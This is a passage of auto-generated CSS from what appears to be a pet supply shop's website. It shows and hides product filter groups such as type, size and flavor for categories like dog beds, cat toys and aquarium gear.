.filter-group-type{display:none;}.filter-selected-interactive-dog-toys .filter-group-type{display:inherit;}.filter-selected-toss-and-retrieve-dog-toys .filter-group-type{display:inherit;}.filter-selected-dog-chews .filter-group-type{display:inherit;}.filter-selected-spray-bark-control .filter-group-type{display:inherit;}.filter-selected-ultrasonic-bark-control .filter-group-type{display:inherit;}.filter-selected-dog-bandages .filter-group-type{display:inherit;}.filter-selected-dog-dental-care .filter-group-type{display:inherit;}.filter-selected-dog-diapers-and-wraps .filter-group-type{display:inherit;}.filter-selected-dog-supplements .filter-group-type{display:inherit;}.filter-selected-dog-skin-coat-care .filter-group-type{display:inherit;}.filter-selected-dog-treats .filter-group-type{display:inherit;}.filter-selected-pet-car-seats .filter-group-type{display:inherit;}.filter-selected-pet-car-seat-covers .filter-group-type{display:inherit;}.filter-selected-dog-life-jackets .filter-group-type{display:inherit;}.filter-selected-pet-gps-collars .filter-group-type{display:inherit;}.filter-selected-dog-diapers-and-wraps .filter-group-type{display:inherit;}.filter-selected-dog-training-pads .filter-group-type{display:inherit;}.filter-selected-dog-odor-eliminators .filter-group-type{display:inherit;}.filter-selected-dog-grooming-brushes .filter-group-type{display:inherit;}.filter-selected-dog-grooming-scissors .filter-group-type{display:inherit;}.filter-selected-dog-grooming-towels .filter-group-type{display:inherit;}.filter-selected-dog-grooming-electric-clippers .filter-group-type{display:inherit;}.filter-selected-dog-bathing-tools .filter-group-type{display:inherit;}.filter-selected-elevated-dog-bowls .filter-group-type{display:inherit;}.filter-selected-dog-food-bowls .filter-group-type{display:inherit;}.filter-selected-portable-dog-water-bottles .filter-group-type{display:inherit;}.filter-selected-dog-slow-feeder-bowls .filter-group-type{display:inherit;}.filter-selected-pressure-mounted-dog-gates .filter-group-type{display:inherit;}.filter-selected-wall-mounted-dog-gates .filter-group-type{display:inherit;}.filter-selected-free-standing-dog-gates .filter-group-type{display:inherit;}.filter-selected-dog-exercise-pens .filter-group-type{display:inherit;}.filter-selected-dog-crate-accessories .filter-group-type{display:inherit;}.filter-selected-wire-dog-crates .filter-group-type{display:inherit;}.filter-selected-dog-jackets .filter-group-type{display:inherit;}.filter-selected-dog-hoodies .filter-group-type{display:inherit;}.filter-selected-dog-sweaters .filter-group-type{display:inherit;}.filter-selected-dog-t-shirts .filter-group-type{display:inherit;}.filter-selected-dog-shoes-boots .filter-group-type{display:inherit;}.filter-selected-dog-collars .filter-group-type{display:inherit;}.filter-selected-dog-collar-and-leash-sets .filter-group-type{display:inherit;}.filter-selected-retractable-dog-leashes .filter-group-type{display:inherit;}.filter-selected-dog-harnesses .filter-group-type{display:inherit;}.filter-selected-dog-halloween-costumes .filter-group-type{display:inherit;}.filter-selected-dog-christmas-costumes .filter-group-type{display:inherit;}.filter-selected-dog-travel-bags .filter-group-type{display:inherit;}.filter-selected-dog-blankets .filter-group-type{display:inherit;}.filter-selected-bolster-dog-beds .filter-group-type{display:inherit;}.filter-selected-cooling-dog-beds .filter-group-type{display:inherit;}.filter-selected-heated-dog-beds .filter-group-type{display:inherit;}.filter-selected-orthopedic-dog-beds .filter-group-type{display:inherit;}.filter-selected-traditional-dog-beds .filter-group-type{display:inherit;}.filter-selected-dogs .filter-group-type{display:inherit;}.filter-group-wtpudbrv{display:none;}.filter-selected-cats .filter-group-wtpudbrv{display:inherit;}.filter-group-cat-wellnes{display:none;}.filter-selected-cat-wellness-products .filter-group-cat-wellnes{display:inherit;}.filter-group-dog-flea-ticks-t{display:none;}.filter-selected-dog-flea-and-tick-products .filter-group-dog-flea-ticks-t{display:inherit;}.filter-group-cat-toy-type{display:none;}.filter-selected-cat-toys .filter-group-cat-toy-type{display:inherit;}.filter-group-dog-cleaning-pot{display:none;}.filter-selected-dog-cleaning-potty-products .filter-group-dog-cleaning-pot{display:inherit;}.filter-group-cat-scratchers-t{display:none;}.filter-selected-cat-scratchers .filter-group-cat-scratchers-t{display:inherit;}.filter-group-cat-grooming-typ{display:none;}.filter-selected-cat-grooming .filter-group-cat-grooming-typ{display:inherit;}.filter-group-cat-furniture-ty{display:none;}.filter-selected-cat-furniture .filter-group-cat-furniture-ty{display:inherit;}.filter-group-cat-halloween-co{display:none;}.filter-selected-cat-costumes .filter-group-cat-halloween-co{display:inherit;}.filter-group-cat-carriers-typ{display:none;}.filter-selected-cat-carriers .filter-group-cat-carriers-typ{display:inherit;}.filter-group-cat-beds-type{display:none;}.filter-selected-cat-beds .filter-group-cat-beds-type{display:inherit;}.filter-group-dog-toy-type{display:none;}.filter-selected-dog-toys .filter-group-dog-toy-type{display:inherit;}.filter-group-bark-control-typ{display:none;}.filter-selected-dog-bark-control .filter-group-bark-control-typ{display:inherit;}.filter-group-flavor{display:none;}.filter-selected-dog-treats-bones .filter-group-flavor{display:inherit;}.filter-selected-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-soft-and-chewy-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-dental-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-biscuits-and-crunchy-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-bones-bully-sticks-and-natural-chews .filter-group-flavor{display:inherit;}.filter-selected-dog-jerky-treats .filter-group-flavor{display:inherit;}.filter-group-dog-wellness-typ{display:none;}.filter-selected-dog-wellness .filter-group-dog-wellness-typ{display:inherit;}.filter-group-dog-treats-bones{display:none;}.filter-selected-dog-treats-bones .filter-group-dog-treats-bones{display:inherit;}.filter-group-dog-car-seat-typ{display:none;}.filter-selected-dog-travel-products .filter-group-dog-car-seat-typ{display:inherit;}.filter-group-outdoor-dog-gear{display:none;}.filter-selected-outdoor-dog-gear .filter-group-outdoor-dog-gear{display:inherit;}.filter-group-grooming-type{display:none;}.filter-selected-dog-grooming-products .filter-group-grooming-type{display:inherit;}.filter-group-food-water-bowl-{display:none;}.filter-selected-dog-bowls .filter-group-food-water-bowl-{display:inherit;}.filter-group-dog-gates-type{display:none;}.filter-selected-dog-gates-universal-pet-doors .filter-group-dog-gates-type{display:inherit;}.filter-group-dog-crates-type{display:none;}.filter-selected-dog-crates-1 .filter-group-dog-crates-type{display:inherit;}.filter-group-dog-clothing-typ{display:none;}.filter-selected-dog-clothing .filter-group-dog-clothing-typ{display:inherit;}.filter-group-dog-collars-leas{display:none;}.filter-selected-dog-collars-leashes .filter-group-dog-collars-leas{display:inherit;}.filter-group-dog-costumes{display:none;}.filter-selected-dog-costumes .filter-group-dog-costumes{display:inherit;}.filter-group-toy-feature{display:none;}.filter-selected-dog-toys .filter-group-toy-feature{display:inherit;}.filter-group-dog-carriers-bac{display:none;}.filter-selected-dog-carriers-backpacks .filter-group-dog-carriers-bac{display:inherit;}.filter-group-dog-beds-blanket{display:none;}.filter-selected-dog-beds-blankets .filter-group-dog-beds-blanket{display:inherit;}.filter-group-size{display:none;}.filter-selected-all .filter-group-size{display:inherit;}.filter-selected-aquarium-accessories .filter-group-size{display:inherit;}.filter-selected-aquarium-air-pumps .filter-group-size{display:inherit;}.filter-selected-aquarium-air-pumps-airstones .filter-group-size{display:inherit;}.filter-selected-aquarium-backgrounds .filter-group-size{display:inherit;}.filter-selected-aquarium-cleaning-supplies .filter-group-size{display:inherit;}.filter-selected-aquarium-cleaning-supplies-1 .filter-group-size{display:inherit;}.filter-selected-aquarium-decor .filter-group-size{display:inherit;}.filter-selected-aquarium-filters .filter-group-size{display:inherit;}.filter-selected-aquarium-heaters-chillers .filter-group-size{display:inherit;}.filter-selected-aquarium-kits .filter-group-size{display:inherit;}.filter-selected-aquarium-lights .filter-group-size{display:inherit;}.filter-selected-aquarium-stands .filter-group-size{display:inherit;}.filter-selected-aquarium-tops .filter-group-size{display:inherit;}.filter-selected-automatic-cat-bowls .filter-group-size{display:inherit;}.filter-selected-automatic-dog-food-bowls .filter-group-size{display:inherit;}.filter-selected-bark-control-accessories .filter-group-size{display:inherit;}.filter-selected-bolster-dog-beds .filter-group-size{display:inherit;}.filter-selected-cat-accessories .filter-group-size{display:inherit;}.filter-selected-cat-backpacks .filter-group-size{display:inherit;}.filter-selected-cat-bandages .filter-group-size{display:inherit;}.filter-selected-cat-beds .filter-group-size{display:inherit;}.filter-selected-cat-behavioral-aids .filter-group-size{display:inherit;}.filter-selected-cat-bowls-feeders .filter-group-size{display:inherit;}.filter-selected-cat-brushes .filter-group-size{display:inherit;}.filter-selected-cat-cages .filter-group-size{display:inherit;}.filter-selected-cat-calming-sprays .filter-group-size{display:inherit;}.filter-selected-cat-carriers .filter-group-size{display:inherit;}.filter-selected-cat-christmas-costumes .filter-group-size{display:inherit;}.filter-selected-cat-collars-leaches .filter-group-size{display:inherit;}.filter-selected-cat-costumes .filter-group-size{display:inherit;}.filter-selected-cat-dental-care .filter-group-size{display:inherit;}.filter-selected-cat-doors .filter-group-size{display:inherit;}.filter-selected-cat-flea-control .filter-group-size{display:inherit;}.filter-selected-cat-furniture .filter-group-size{display:inherit;}.filter-selected-cat-halloween-costumes .filter-group-size{display:inherit;}.filter-selected-cat-houses .filter-group-size{display:inherit;}.filter-selected-cat-litter-boxes .filter-group-size{display:inherit;}.filter-selected-cat-perches .filter-group-size{display:inherit;}.filter-selected-cat-play-houses .filter-group-size{display:inherit;}.filter-selected-cat-scratchers .filter-group-size{display:inherit;}.filter-selected-cat-scratching-posts .filter-group-size{display:inherit;}.filter-selected-cat-strollers .filter-group-size{display:inherit;}.filter-selected-cat-toys .filter-group-size{display:inherit;}.filter-selected-cat-travel-bags .filter-group-size{display:inherit;}.filter-selected-cat-waste-management .filter-group-size{display:inherit;}.filter-selected-cat-wellness-products .filter-group-size{display:inherit;}.filter-selected-cats .filter-group-size{display:inherit;}.filter-selected-cooling-dog-beds .filter-group-size{display:inherit;}.filter-selected-designer-cat-beds .filter-group-size{display:inherit;}.filter-selected-designer-dog-beds .filter-group-size{display:inherit;}.filter-selected-dog-accessories .filter-group-size{display:inherit;}.filter-selected-dog-agility-training .filter-group-size{display:inherit;}.filter-selected-dog-bandages .filter-group-size{display:inherit;}.filter-selected-dog-bark-control .filter-group-size{display:inherit;}.filter-selected-dog-bathing-accessories .filter-group-size{display:inherit;}.filter-selected-dog-bathing-stations .filter-group-size{display:inherit;}.filter-selected-dog-bathing-tools .filter-group-size{display:inherit;}.filter-selected-dog-beds .filter-group-size{display:inherit;}.filter-selected-dog-beds-blankets .filter-group-size{display:inherit;}.filter-selected-dog-beeper-collars .filter-group-size{display:inherit;}.filter-selected-dog-blankets .filter-group-size{display:inherit;}.filter-selected-dog-bowls .filter-group-size{display:inherit;}.filter-selected-dog-carriers-backpacks .filter-group-size{display:inherit;}.filter-selected-dog-chews .filter-group-size{display:inherit;}.filter-selected-dog-christmas-costumes .filter-group-size{display:inherit;}.filter-selected-dog-clothing .filter-group-size{display:inherit;}.filter-selected-dog-cold-weather-gear .filter-group-size{display:inherit;}.filter-selected-dog-collar-and-leash-sets .filter-group-size{display:inherit;}.filter-selected-dog-collars .filter-group-size{display:inherit;}.filter-selected-dog-collars-leashes .filter-group-size{display:inherit;}.filter-selected-dog-cologne .filter-group-size{display:inherit;}.filter-selected-dog-containment-systems .filter-group-size{display:inherit;}.filter-selected-dog-costumes .filter-group-size{display:inherit;}.filter-selected-dog-crate-accessories .filter-group-size{display:inherit;}.filter-selected-dog-crate-beds .filter-group-size{display:inherit;}.filter-selected-dog-crates-1 .filter-group-size{display:inherit;}.filter-selected-dog-dental-care .filter-group-size{display:inherit;}.filter-selected-dog-diapers-and-wraps .filter-group-size{display:inherit;}.filter-selected-dog-door-replacement-flaps .filter-group-size{display:inherit;}.filter-selected-dog-doors .filter-group-size{display:inherit;}.filter-selected-dog-exercise-pens .filter-group-size{display:inherit;}.filter-selected-dog-first-aid-products .filter-group-size{display:inherit;}.filter-selected-dog-fly-repellent .filter-group-size{display:inherit;}.filter-selected-dog-food-bowls .filter-group-size{display:inherit;}.filter-selected-dog-food-storage .filter-group-size{display:inherit;}.filter-selected-dog-gates-universal-pet-doors .filter-group-size{display:inherit;}.filter-selected-dog-gps-tracking .filter-group-size{display:inherit;}.filter-selected-dog-gps-tracking-accessories .filter-group-size{display:inherit;}.filter-selected-dog-grooming-brushes .filter-group-size{display:inherit;}.filter-selected-dog-grooming-electric-clippers .filter-group-size{display:inherit;}.filter-selected-dog-grooming-products .filter-group-size{display:inherit;}.filter-selected-dog-grooming-scissors .filter-group-size{display:inherit;}.filter-selected-dog-grooming-tables .filter-group-size{display:inherit;}.filter-selected-dog-grooming-towels .filter-group-size{display:inherit;}.filter-selected-dog-halloween-costumes .filter-group-size{display:inherit;}.filter-selected-dog-harnesses .filter-group-size{display:inherit;}.filter-selected-dog-hoodies .filter-group-size{display:inherit;}.filter-selected-dog-house-accessories .filter-group-size{display:inherit;}.filter-selected-dog-house-breaking-products .filter-group-size{display:inherit;}.filter-selected-dog-in-ground-fences .filter-group-size{display:inherit;}.filter-selected-dog-in-ground-waste-disposal .filter-group-size{display:inherit;}.filter-selected-dog-indoor-potties .filter-group-size{display:inherit;}.filter-selected-dog-jackets .filter-group-size{display:inherit;}.filter-selected-dog-life-jackets .filter-group-size{display:inherit;}.filter-selected-dog-memorials .filter-group-size{display:inherit;}.filter-selected-dog-odor-eliminators .filter-group-size{display:inherit;}.filter-selected-dog-patio-door-panels .filter-group-size{display:inherit;}.filter-selected-dog-pest-control .filter-group-size{display:inherit;}.filter-selected-dog-poop-bags .filter-group-size{display:inherit;}.filter-selected-dog-rakes-scoops .filter-group-size{display:inherit;}.filter-selected-dog-shoes-boots .filter-group-size{display:inherit;}.filter-selected-dog-skin-coat-care .filter-group-size{display:inherit;}.filter-selected-dog-slow-feeder-bowls .filter-group-size{display:inherit;}.filter-selected-dog-sporting-dummies .filter-group-size{display:inherit;}.filter-selected-dog-static-bark-control-products .filter-group-size{display:inherit;}.filter-selected-dog-static-remote-trainers .filter-group-size{display:inherit;}.filter-selected-dog-supplements .filter-group-size{display:inherit;}.filter-selected-dog-sweaters .filter-group-size{display:inherit;}.filter-selected-dog-t-shirts .filter-group-size{display:inherit;}.filter-selected-dog-toys .filter-group-size{display:inherit;}.filter-selected-dog-training .filter-group-size{display:inherit;}.filter-selected-dog-training-accessories .filter-group-size{display:inherit;}.filter-selected-dog-training-pads .filter-group-size{display:inherit;}.filter-selected-dog-travel-bags .filter-group-size{display:inherit;}.filter-selected-dog-travel-products .filter-group-size{display:inherit;}.filter-selected-dog-travel-restraints .filter-group-size{display:inherit;}.filter-selected-dog-treats .filter-group-size{display:inherit;}.filter-selected-dog-treats-bones .filter-group-size{display:inherit;}.filter-selected-dog-waste-management .filter-group-size{display:inherit;}.filter-selected-dog-water-accessories .filter-group-size{display:inherit;}.filter-selected-dog-wellness .filter-group-size{display:inherit;}.filter-selected-dogs .filter-group-size{display:inherit;}.filter-selected-door-entry-dog-doors .filter-group-size{display:inherit;}.filter-selected-door-mounted-cat-doors .filter-group-size{display:inherit;}.filter-selected-door-mounted-dog-doors .filter-group-size{display:inherit;}.filter-selected-elevated-dog-bowls .filter-group-size{display:inherit;}.filter-selected-fish-food .filter-group-size{display:inherit;}.filter-selected-fish-products .filter-group-size{display:inherit;}.filter-selected-flat-donation .filter-group-size{display:inherit;}.filter-selected-free-standing-dog-gates .filter-group-size{display:inherit;}.filter-selected-frontpage .filter-group-size{display:inherit;}.filter-selected-grooming .filter-group-size{display:inherit;}.filter-selected-heated-cat-beds .filter-group-size{display:inherit;}.filter-selected-heated-dog-beds .filter-group-size{display:inherit;}.filter-selected-heated-dog-pads .filter-group-size{display:inherit;}.filter-selected-home-products .filter-group-size{display:inherit;}.filter-selected-interactive-cat-toys .filter-group-size{display:inherit;}.filter-selected-interactive-dog-toys .filter-group-size{display:inherit;}.filter-selected-orthopedic-dog-beds .filter-group-size{display:inherit;}.filter-selected-outdoor-dog-gear .filter-group-size{display:inherit;}.filter-selected-patio-cat-doors .filter-group-size{display:inherit;}.filter-selected-pet-backpacks .filter-group-size{display:inherit;}.filter-selected-pet-car-seat-covers .filter-group-size{display:inherit;}.filter-selected-pet-car-seats .filter-group-size{display:inherit;}.filter-selected-pet-furniture-covers .filter-group-size{display:inherit;}.filter-selected-pet-gps-collars .filter-group-size{display:inherit;}.filter-selected-pet-house-safety .filter-group-size{display:inherit;}.filter-selected-pet-lint-rollers .filter-group-size{display:inherit;}.filter-selected-pet-video-camers .filter-group-size{display:inherit;}.filter-selected-pond-supplies .filter-group-size{display:inherit;}.filter-selected-portable-dog-water-bottles .filter-group-size{display:inherit;}.filter-selected-pressure-mounted-dog-gates .filter-group-size{display:inherit;}.filter-selected-puppy-packages .filter-group-size{display:inherit;}.filter-selected-puppy-play-pens .filter-group-size{display:inherit;}.filter-selected-reptile-accessories .filter-group-size{display:inherit;}.filter-selected-reptile-food .filter-group-size{display:inherit;}.filter-selected-reptile-food-water-accessories .filter-group-size{display:inherit;}.filter-selected-reptile-heating-lighting .filter-group-size{display:inherit;}.filter-selected-reptile-terrarium-kits .filter-group-size{display:inherit;}.filter-selected-reptiles .filter-group-size{display:inherit;}.filter-selected-retractable-dog-leashes .filter-group-size{display:inherit;}.filter-selected-size-24-x-36 .filter-group-size{display:inherit;}.filter-selected-size-24-x-36-x-30 .filter-group-size{display:inherit;}.filter-selected-size-24-x-42 .filter-group-size{display:inherit;}.filter-selected-size-24-x-48 .filter-group-size{display:inherit;}.filter-selected-size-25-2-x-18-9-x-1-6 .filter-group-size{display:inherit;}.filter-selected-size-25-50-x-17-50-x-19-50 .filter-group-size{display:inherit;}.filter-selected-size-25-x-37-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-26-inch .filter-group-size{display:inherit;}.filter-selected-size-27-x-20-x-20 .filter-group-size{display:inherit;}.filter-selected-size-27-x-20-x-7-5 .filter-group-size{display:inherit;}.filter-selected-size-28-3-47-2-x-23-6-x-27-6 .filter-group-size{display:inherit;}.filter-selected-size-29-x-20-x-1 .filter-group-size{display:inherit;}.filter-selected-size-29-x-22-x-1 .filter-group-size{display:inherit;}.filter-selected-size-2xl .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-15 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-17 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-19 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-24 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-28 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-32 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-48 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-72 .filter-group-size{display:inherit;}.filter-selected-size-3-5-x-3-5-x-17 .filter-group-size{display:inherit;}.filter-selected-size-3-5-x-3-5-x-3 .filter-group-size{display:inherit;}.filter-selected-size-3-75-x-3-75-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-3-8-x-72 .filter-group-size{display:inherit;}.filter-selected-size-3-meters-small .filter-group-size{display:inherit;}.filter-selected-size-3-x-2-75-x-4 .filter-group-size{display:inherit;}.filter-selected-size-3-x-30 .filter-group-size{display:inherit;}.filter-selected-size-30-5-x-20-x-20-5 .filter-group-size{display:inherit;}.filter-selected-size-30-7-x-1-3-x-5-3 .filter-group-size{display:inherit;}.filter-selected-size-30-count .filter-group-size{display:inherit;}.filter-selected-size-30-x-19-x-21 .filter-group-size{display:inherit;}.filter-selected-size-30-x-21 .filter-group-size{display:inherit;}.filter-selected-size-31-25-x-30 .filter-group-size{display:inherit;}.filter-selected-size-31-x-21-50-x-24 .filter-group-size{display:inherit;}.filter-selected-size-32-1-36-4-x-2-x-38-4 .filter-group-size{display:inherit;}.filter-selected-size-32-1-62-8-x-2-x-30-5 .filter-group-size{display:inherit;}.filter-selected-size-32-8-feet .filter-group-size{display:inherit;}.filter-selected-size-32-x-48-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-34-63-x-20-5-26-x-32 .filter-group-size{display:inherit;}.filter-selected-size-35-x-24-x-1 .filter-group-size{display:inherit;}.filter-selected-size-35-x-25-x-1 .filter-group-size{display:inherit;}.filter-selected-size-36-x-23 .filter-group-size{display:inherit;}.filter-selected-size-36-x-23-x-25 .filter-group-size{display:inherit;}.filter-selected-size-36-x-36-x-30 .filter-group-size{display:inherit;}.filter-selected-size-37-25-x-23-x-25 .filter-group-size{display:inherit;}.filter-selected-size-39-5-x-4-5-x-5-5 .filter-group-size{display:inherit;}.filter-selected-size-39-5-x-5-25-x-2-5 .filter-group-size{display:inherit;}.filter-selected-size-3m .filter-group-size{display:inherit;}.filter-selected-size-3xl .filter-group-size{display:inherit;}.filter-selected-size-4-9-x-2-x-5-7 .filter-group-size{display:inherit;}.filter-selected-size-4-feet .filter-group-size{display:inherit;}.filter-selected-size-4-x-4-x-4 .filter-group-size{display:inherit;}.filter-selected-size-40-count .filter-group-size{display:inherit;}.filter-selected-size-40-pack .filter-group-size{display:inherit;}.filter-selected-size-42-x-26-x-32 .filter-group-size{display:inherit;}.filter-selected-size-42-x-28-x-30 .filter-group-size{display:inherit;}.filter-selected-size-42-x-28-x-31 .filter-group-size{display:inherit;}.filter-selected-size-47-x-31-x-1 .filter-group-size{display:inherit;}.filter-selected-size-48-x-18-x-24 .filter-group-size{display:inherit;}.filter-selected-size-48-x-30 .filter-group-size{display:inherit;}.filter-selected-size-48-x-30-x-33 .filter-group-size{display:inherit;}.filter-selected-size-48-x-48 .filter-group-size{display:inherit;}.filter-selected-size-48-x-48-x-30 .filter-group-size{display:inherit;}.filter-selected-size-49-00-x-31-x-32-25 .filter-group-size{display:inherit;}.filter-selected-size-5-5 .filter-group-size{display:inherit;}.filter-selected-size-5-5-x-4-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-5-5-x-5-5-x-5-5 .filter-group-size{display:inherit;}.filter-selected-size-5-7-x-2-x-8-5 .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-11 .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-13 .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-20ft .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-30ft .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-72 .filter-group-size{display:inherit;}.filter-selected-size-5-meters-large .filter-group-size{display:inherit;}.filter-selected-size-5-meters-medium .filter-group-size{display:inherit;}.filter-selected-size-5-x-5-x-4-5 .filter-group-size{display:inherit;}.filter-selected-size-5-x-5-x-7 .filter-group-size{display:inherit;}.filter-selected-size-50-count .filter-group-size{display:inherit;}.filter-selected-size-50cm .filter-group-size{display:inherit;}.filter-selected-size-54-x-35 .filter-group-size{display:inherit;}.filter-selected-size-5m .filter-group-size{display:inherit;}.filter-selected-size-6-5-x-6-5-x-5-5 .filter-group-size{display:inherit;}.filter-selected-size-6-x-3-x-3 .filter-group-size{display:inherit;}.filter-selected-size-6-x-5-x-4 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-2-5 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-3 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-5 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-6 .filter-group-size{display:inherit;}.filter-selected-size-60cm .filter-group-size{display:inherit;}.filter-selected-size-64-x-16 .filter-group-size{display:inherit;}.filter-selected-size-7-5-x-7-5-x-10 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-10 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-12 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-7 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-9 .filter-group-size{display:inherit;}.filter-selected-size-70cm .filter-group-size{display:inherit;}.filter-selected-size-72-x-18-x-24 .filter-group-size{display:inherit;}.filter-selected-size-75-count .filter-group-size{display:inherit;}.filter-selected-size-75-pack .filter-group-size{display:inherit;}.filter-selected-size-8-5-x-6-25-x-9-25 .filter-group-size{display:inherit;}.filter-selected-size-8-5-x-8-5-x-6-5 .filter-group-size{display:inherit;}.filter-selected-size-8-75-x-3-x-4 .filter-group-size{display:inherit;}.filter-selected-size-8-meters-large .filter-group-size{display:inherit;}.filter-selected-size-9-8-feet .filter-group-size{display:inherit;}.filter-selected-size-9-x-29-5 .filter-group-size{display:inherit;}.filter-selected-size-9-x-9-x-12 .filter-group-size{display:inherit;}.filter-selected-size-96-ounces .filter-group-size{display:inherit;}.filter-selected-size-default-title .filter-group-size{display:inherit;}.filter-selected-size-double-sided .filter-group-size{display:inherit;}.filter-selected-size-extra-extra-large .filter-group-size{display:inherit;}.filter-selected-size-extra-extra-small-extra-small .filter-group-size{display:inherit;}.filter-selected-size-extra-large .filter-group-size{display:inherit;}.filter-selected-size-extra-large-large .filter-group-size{display:inherit;}.filter-selected-size-extra-small .filter-group-size{display:inherit;}.filter-selected-size-extra-small-small .filter-group-size{display:inherit;}.filter-selected-size-extra-wide-70-x-28 .filter-group-size{display:inherit;}.filter-selected-size-gigantic .filter-group-size{display:inherit;}.filter-selected-size-l .filter-group-size{display:inherit;}.filter-selected-size-l-17-by-22 .filter-group-size{display:inherit;}.filter-selected-size-l-20 .filter-group-size{display:inherit;}.filter-selected-size-l-30-65-lbs13-30kg .filter-group-size{display:inherit;}.filter-selected-size-l-35-5-58cm-length .filter-group-size{display:inherit;}.filter-selected-size-l-4-5kg .filter-group-size{display:inherit;}.filter-selected-size-l-40cm .filter-group-size{display:inherit;}.filter-selected-size-l-45-52-cm .filter-group-size{display:inherit;}.filter-selected-size-l-48-61-lbs .filter-group-size{display:inherit;}.filter-selected-size-l-70x55x15cm .filter-group-size{display:inherit;}.filter-selected-size-l-diameter-17cm .filter-group-size{display:inherit;}.filter-selected-size-l-neck-47-65cm .filter-group-size{display:inherit;}.filter-selected-size-large .filter-group-size{display:inherit;}.filter-selected-size-large-10-5-x-10-5-x-2 .filter-group-size{display:inherit;}.filter-selected-size-large-10-8-x-10-8-x-2 .filter-group-size{display:inherit;}.filter-selected-size-large-19-6-long .filter-group-size{display:inherit;}.filter-selected-size-large-19-back-length .filter-group-size{display:inherit;}.filter-selected-size-large-22cm .filter-group-size{display:inherit;}.filter-selected-size-large-29-5-x-22-x-25-5 .filter-group-size{display:inherit;}.filter-selected-size-large-29-x-45-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-large-32-x-32-x-12 .filter-group-size{display:inherit;}.filter-selected-size-large-36-x-30-x-8 .filter-group-size{display:inherit;}.filter-selected-size-large-36-x-48-x-3-5 .filter-group-size{display:inherit;}.filter-selected-size-large-37-x-52-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-large-40-x-33-x-9-5 .filter-group-size{display:inherit;}.filter-selected-size-large-40-x-50-x-5 .filter-group-size{display:inherit;}.filter-selected-size-large-40-x-50-x-6-5 .filter-group-size{display:inherit;}.filter-selected-size-large-8-x-1-5-x-1-5 .filter-group-size{display:inherit;}.filter-selected-size-large-medium .filter-group-size{display:inherit;}.filter-selected-size-large-round .filter-group-size{display:inherit;}.filter-selected-size-left-hand .filter-group-size{display:inherit;}.filter-selected-size-lg .filter-group-size{display:inherit;}.filter-selected-size-m .filter-group-size{display:inherit;}.filter-selected-size-m-15-35-lbs-7-16kg .filter-group-size{display:inherit;}.filter-selected-size-m-15-by-19 .filter-group-size{display:inherit;}.filter-selected-size-m-17-48-lbs .filter-group-size{display:inherit;}.filter-selected-size-m-28-5cm .filter-group-size{display:inherit;}.filter-selected-size-m-3-4kg .filter-group-size{display:inherit;}.filter-selected-size-m-30-45cm-length .filter-group-size{display:inherit;}.filter-selected-size-m-40-48-cm .filter-group-size{display:inherit;}.filter-selected-size-m-60x45x15cm .filter-group-size{display:inherit;}.filter-selected-size-m-diameter-13cm .filter-group-size{display:inherit;}.filter-selected-size-m-neck-41-56cm .filter-group-size{display:inherit;}.filter-selected-size-m30-45cm-length .filter-group-size{display:inherit;}.filter-selected-size-med .filter-group-size{display:inherit;}.filter-selected-size-medim .filter-group-size{display:inherit;}.filter-selected-size-medium .filter-group-size{display:inherit;}.filter-selected-size-medium-15-7-long .filter-group-size{display:inherit;}.filter-selected-size-medium-15-back-length .filter-group-size{display:inherit;}.filter-selected-size-medium-18cm .filter-group-size{display:inherit;}.filter-selected-size-medium-24-x-19-x-17 .filter-group-size{display:inherit;}.filter-selected-size-medium-24-x-33-x-8-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-25-x-32-x-7 .filter-group-size{display:inherit;}.filter-selected-size-medium-28-x-28-x-12 .filter-group-size{display:inherit;}.filter-selected-size-medium-28-x-36-x-3-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-30-x-25-x-9 .filter-group-size{display:inherit;}.filter-selected-size-medium-30-x-40-x-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-30-x-40-x-6-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-6-x-6-x-7 .filter-group-size{display:inherit;}.filter-selected-size-medium-7-25-x-1-5-x-1-25 .filter-group-size{display:inherit;}.filter-selected-size-medium-large .filter-group-size{display:inherit;}.filter-selected-size-medium-small .filter-group-size{display:inherit;}.filter-selected-size-mini .filter-group-size{display:inherit;}.filter-selected-size-mount-pet-gate-tall .filter-group-size{display:inherit;}.filter-selected-size-one-size .filter-group-size{display:inherit;}.filter-selected-size-one-size-fits-most .filter-group-size{display:inherit;}.filter-selected-size-oval .filter-group-size{display:inherit;}.filter-selected-size-regular .filter-group-size{display:inherit;}.filter-selected-size-right-hand .filter-group-size{display:inherit;}.filter-selected-size-s .filter-group-size{display:inherit;}.filter-selected-size-s-12-by-18 .filter-group-size{display:inherit;}.filter-selected-size-s-14-17-lbs .filter-group-size{display:inherit;}.filter-selected-size-s-16-5cm .filter-group-size{display:inherit;}.filter-selected-size-s-2-2-5kg .filter-group-size{display:inherit;}.filter-selected-size-s-20-30cm-length 